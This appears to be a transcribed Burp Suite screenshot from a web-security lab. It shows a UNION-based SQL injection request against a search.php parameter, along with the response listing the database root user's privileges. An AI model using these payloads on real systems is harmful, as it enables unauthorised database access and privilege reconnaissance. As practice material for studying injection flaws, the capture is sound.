 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://94.237.54.192:32568 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /search.php?port_code=
'+UNION+SELECT+1,grantee,privilege_type,4+FROM+INFORMATION_SCHEMA
.USER_PRIVILEGES+WHERE+grantee="'root'@'localhost'"+ORDER+BY+1+--
+- HTTP/1.1
2 Host: 94.237.54.192:32568
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://94.237.54.192:32568/search.php?port_code=%27+UNION+SELECT+
1%2C2%2C3%2C4+--+-
8 DNT: 1
9 Connection: keep-alive
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12 Priority: u=0, i
13
14
Response
Pretty Raw Hex Render \n
Search for a port: Search
Port Code Port City Port Volume
'root'@'localhost' CREATE USER 4
'root'@'localhost' SELECT 4
'root'@'localhost' PROCESS 4
'root'@'localhost' LOCK TABLES 4
'root'@'localhost' SHOW VIEW 4
'root'@'localhost' DROP 4
'root'@'localhost' SHOW DATABASES 4
'root'@'localhost' TRIGGER 4
Inspector
Notes